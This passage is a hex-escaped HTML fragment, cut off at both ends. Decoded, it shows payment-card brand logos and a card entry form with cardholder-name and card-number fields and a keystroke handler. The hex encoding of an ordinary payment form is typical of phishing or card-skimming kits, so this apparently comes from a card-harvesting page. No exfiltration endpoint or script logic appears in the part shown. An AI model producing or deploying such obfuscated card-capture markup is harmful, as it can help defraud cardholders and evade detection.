x6B\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x29\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x36\x48\x36\x34\x63\x2D\x31\x2E\x37\x20\x30\x2D\x33\x20\x31\x2E\x33\x2D\x33\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x39\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x37\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x36\x34\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x39\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x36\x46\x43\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x39\x2E\x39\x37\x31\x20\x31\x36\x2E\x32\x36\x38\x6C\x2E\x37\x37\x34\x20\x31\x2E\x38\x37\x36\x68\x2D\x31\x2E\x35\x34\x32\x6C\x2E\x37\x36\x38\x2D\x31\x2E\x38\x37\x36\x7A\x6D\x31\x36\x2E\x30\x37\x35\x2E\x30\x37\x38\x68\x2D\x32\x2E\x39\x37\x37\x76\x2E\x38\x32\x37\x68\x32\x2E\x39\x32\x39\x76\x31\x2E\x32\x33\x39\x68\x2D\x32\x2E\x39\x32\x33\x76\x2E\x39\x32\x32\x68\x32\x2E\x39\x37\x37\x76\x2E\x37\x33\x39\x6C\x32\x2E\x30\x37\x37\x2D\x32\x2E\x32\x34\x35\x2D\x32\x2E\x30\x37\x37\x2D\x32\x2E\x33\x34\x2D\x2E\x30\x30\x36\x2E\x38\x35\x38\x7A\x6D\x2D\x31\x34\x2E\x30\x36\x33\x2D\x32\x2E\x33\x34\x68\x33\x2E\x39\x39\x35\x6C\x2E\x38\x38\x37\x20\x31\x2E\x39\x33\x35\x2E\x38\x32\x32\x2D\x31\x2E\x39\x34\x31\x68\x31\x30\x2E\x33\x37\x6C\x31\x2E\x30\x37\x38\x20\x31\x2E\x31\x39\x4C\x39\x30\x2E\x32\x35\x20\x31\x34\x68\x34\x2E\x37\x36\x33\x6C\x2D\x33\x2E\x35\x31\x39\x20\x33\x2E\x38\x35\x32\x20\x33\x2E\x34\x38\x33\x20\x33\x2E\x38\x32\x38\x68\x2D\x34\x2E\x38\x33\x34\x6C\x2D\x31\x2E\x30\x37\x38\x2D\x31\x2E\x31\x39\x2D\x31\x2E\x31\x32\x35\x20\x31\x2E\x31\x39\x48\x37\x31\x2E\x30\x33\x6C\x2D\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x2D\x31\x2E\x31\x33\x6C\x2D\x2E\x34\x39\x35\x20\x31\x2E\x31\x39\x48\x36\x35\x4C\x36\x38\x2E\x32\x38\x36\x20\x31\x34\x68\x33\x2E\x34\x33\x6C\x2E\x32\x36\x37\x2E\x30\x30\x36\x7A\x6D\x38\x2E\x36\x36\x33\x20\x31\x2E\x30\x37\x38\x68\x2D\x32\x2E\x32\x33\x39\x6C\x2D\x31\x2E\x35\x20\x33\x2E\x35\x33\x36\x2D\x31\x2E\x36\x32\x35\x2D\x33\x2E\x35\x33\x36\x48\x37\x33\x2E\x30\x36\x76\x34\x2E\x38\x31\x4C\x37\x31\x20\x31\x35\x2E\x30\x38\x34\x68\x2D\x31\x2E\x39\x39\x33\x6C\x2D\x32\x2E\x33\x38\x32\x20\x35\x2E\x35\x31\x32\x68\x31\x2E\x35\x35\x35\x6C\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x32\x2E\x35\x39\x36\x6C\x2E\x34\x39\x34\x20\x31\x2E\x31\x39\x68\x32\x2E\x37\x32\x76\x2D\x33\x2E\x39\x33\x35\x6C\x31\x2E\x37\x35\x31\x20\x33\x2E\x39\x34\x31\x68\x31\x2E\x31\x39\x6C\x31\x2E\x37\x34\x2D\x33\x2E\x39\x32\x39\x76\x33\x2E\x39\x33\x68\x31\x2E\x34\x35\x38\x6C\x2E\x30\x32\x34\x2D\x35\x2E\x35\x32\x2D\x2E\x30\x30\x31\x2E\x30\x30\x31\x7A\x6D\x39\x2E\x33\x34\x20\x32\x2E\x37\x36\x38\x6C\x32\x2E\x35\x33\x31\x2D\x32\x2E\x37\x36\x38\x68\x2D\x31\x2E\x38\x32\x32\x6C\x2D\x31\x2E\x36\x30\x31\x20\x31\x2E\x37\x32\x36\x2D\x31\x2E\x35\x34\x38\x2D\x31\x2E\x37\x32\x36\x68\x2D\x35\x2E\x38\x39\x34\x76\x35\x2E\x35\x31\x38\x68\x35\x2E\x38\x31\x6C\x31\x2E\x36\x31\x34\x2D\x31\x2E\x37\x33\x38\x20\x31\x2E\x35\x34\x38\x20\x31\x2E\x37\x33\x38\x68\x31\x2E\x38\x37\x35\x6C\x2D\x32\x2E\x35\x31\x32\x2D\x32\x2E\x37\x35\x68\x2D\x2E\x30\x30\x31\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x44\x69\x6E\x65\x72\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x6E\x6F\x6E\x65\x22\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x22\x31\x22\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x30\x2E\x30\x37\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x39\x2E\x36\x32\x35\x20\x34\x2E\x31\x32\x35\x29\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x37\x39\x42\x45\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x37\x39\x42\x45\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x20\x6E\x61\x6D\x65\x3D\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x20\x74\x79\x70\x65\x3D\x22\x62\x69\x6C\x6C\x69\x6E\x67\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x43\x61\x72\x64\x68\x6F\x6C\x64\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x63\x61\x72\x64\x20\x6F\x77\x6E\x65\x72\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x